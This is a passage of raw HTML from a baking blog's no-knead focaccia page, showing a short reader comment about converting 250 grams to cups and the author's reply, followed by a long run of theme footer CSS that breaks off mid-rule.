					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97032dceda2f69148706f144db964c5e01e884fa60c70575aa8e9ab7e3daca70?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97032dceda2f69148706f144db964c5e01e884fa60c70575aa8e9ab7e3daca70?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/97032dceda2f69148706f144db964c5e01e884fa60c70575aa8e9ab7e3daca70?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97032dceda2f69148706f144db964c5e01e884fa60c70575aa8e9ab7e3daca70?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Foram</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4502"><time datetime="2020-04-08T21:20:17+05:30">April 8, 2020 at 21:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>250 gm means 1 cup?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4502#respond" onclick="return addComment.moveForm( &#039;div-comment-4502&#039;, &#039;4502&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Foram"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-4513" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-4513" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4513"><time datetime="2020-04-09T21:17:28+05:30">April 9, 2020 at 21:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Please use weighing scale for more accuracy or else you can refer to conversion table. </p>
<p>Happy Baking</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4513#respond" onclick="return addComment.moveForm( &#039;div-comment-4513&#039;, &#039;4513&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div></div>
<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_16090" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="16090"><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_16090 .symbol-section-out{background-color: rgb(248,248,248) !important;}.thrv_symbol_16090 .symbol-section-in{padding: 40px 20px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{margin-left: -50px;padding: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58f90"]{text-align: left;margin: 20px 0px 40px !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da66a6d"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: left;float: left;z-index: 3;position: relative;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"] > .tcb-flex-col{padding-left: 50px;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{float: left;z-index: 3;position: relative;--tve-alignment: left;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da97a37"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da98eb8"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090 [data-css="tve-u-1705daac0a6"]{border-top: 1px solid rgba(0,0,0,0.1) !important;padding-top: 15px !important;}.thrv_symbol_16090 [data-css="tve-u-1705db08f1c"]{max-width: 20%;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1706242ba36"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-size: 14px !important;}.thrv_symbol_16090 [data-css="tve-u-17c2fec9e0c"]{--tve-alignment: center;float: none;--tcb-local-color-f3080: rgb(23,23,22) !important;--tcb-local-color-f2bba: rgba(23,23,22,0.5) !important;--tcb-local-color-trewq: rgba(23,23,22,0.7) !important;--tcb-local-color-poiuy: rgba(23,23,22,0.35) !important;--tcb-local-color-f83d7: rgba(23,23,22,0.4) !important;--tcb-local-color-frty6: rgba(23,23,22,0.2) !important;--tcb-local-color-flktr: rgba(23,23,22,0.8) !important;margin: 0px auto 20px !important;}.thrv_symbol_16090 .thrive-symbol-shortcode{border: none;--tve-applied-border: none;}.thrv_symbol_16090{margin-left: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-17c2ff8f0f4"]{--tve-alignment: left;float: left;z-index: 3;position: relative;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e81"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e85"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e87"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e89"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e8b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c2fec9e0c"] .tve_social_items{font-size: 12px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da66a6d"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da66a6d"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da98eb8"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da98eb8"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da97a37"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da97a37"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad95"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad9b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada6"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada9"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad95"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad9b"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada6"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada9"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300be481"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300be481"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e81"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e85"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e87"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e89"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e8b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-17c303221fb"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c30327e31"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-bold-weight,bold) !important;color: rgb(249,235,195) !important;--tcb-applied-color: var$(--tcb-color-2) !important;--tve-applied-color: var$(--tcb-color-2) !important;text-decoration: none !important;line-height: 0em !important;font-family: "PT Sans" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c30327e31"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-17c3034cb58"]{justify-content: flex-end !important;}.thrv_symbol_16090 [data-css="tve-u-17c3035aede"] > .tcb-flex-col > .tcb-col{justify-content: flex-start;}.thrv_symbol_16090 [data-css="tve-u-17c304f7685"]::after{clear: both;}.thrv_symbol_16090 [data-css="tve-u-17c304facd5"]::after{clear: both;}.thrv_symbol_16090 [data-css="tve-u-17c304fb7a8"]::after{clear: both;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c305209ab"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(249,235,195) !important;--tcb-applied-color: var$(--tcb-color-2) !important;--tve-applied-color: var$(--tcb-color-2) !important;line-height: 1.5em !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c305209ab"] strong{font-weight: 700 !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c3052c9d9"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c3052c9d9"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c3052c9d9"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3d76a"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3d76a"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f90e"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f90e"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f919"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f919"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f91c"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f91c"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d4437f"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d4437f"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d4d66b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d4d66b"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5340b"]{font-family: "PT Sans" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d56f30"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d57ebe"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d58c6b"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5a190"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5aeae"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5bbca"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5c92f"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5d93e"]{font-family: inherit !important;}.thrv_symbol_16090 [data-css="tve-u-17c36daba1b"]{max-width: 100%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c0b"]{max-width: 16.9%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c52"]{max-width: 21%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c96"]{max-width: 24.1%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5cdf"]{max-width: 17.9993%;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fb1ad"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fd1f5"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fed5a"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 .tve_s_item[data-network="fb"][data-css="tve-u-18573f6f6f7"]{--tcb-local-color-style-7: #3569b4;}.thrv_symbol_16090 .tve_s_item[data-network="ig"][data-css="tve-u-18573f6f700"]{--tcb-local-color-style-7: #171716;}.thrv_symbol_16090 .tve_s_item[data-network="yt"][data-css="tve-u-18573f6f707"]{--tcb-local-color-style-7: #ec162c;}.thrv_symbol_16090 .tve_s_item[data-network="pin"][data-css="tve-u-18573f6f70e"]{--tcb-local-color-style-7: #f2303c;}.thrv_symbol_16090 .tve_s_item[data-network="t"][data-css="tve-u-18573f6f716"]{--tcb-local-color-style-7: #42b3ea;}.thrv_symbol_16090 .tve_s_item[data-network="in"][data-css="tve-u-18573f6f71d"]{--tcb-local-color-style-7: #0177b5;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4d66b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5340b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5340b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d56f30"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d56f30"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d57ebe"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d57ebe"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d58c6b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d58c6b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-18874b1b36c"]{padding-left: 10px !important;padding-right: 10px !important;padding-top: 20px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd16665"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-18c9bd19761"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-18c9bd19761"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd19761"]{--g-regular-weight: 400;--g-bold-weight: 500;font-size: 16px !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5d93e"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5d93e"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5bbca"]{--g-bold-weight: 500;--g-regular-weight: 400;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5bbca"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4437f"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.8em !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4437f"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fd1f5"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fd1f5"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fb1ad"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fb1ad"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fed5a"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fed5a"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d56f30"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd16665"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d57ebe"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e81"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e85"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e87"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e89"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e8b"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e81"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e85"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e87"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e89"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e8b"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f90e"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f919"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f91c"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300be481"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f90e"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f919"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f91c"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300be481"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd19761"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad95"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad9b"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3d76a"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada6"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada9"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad95"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) 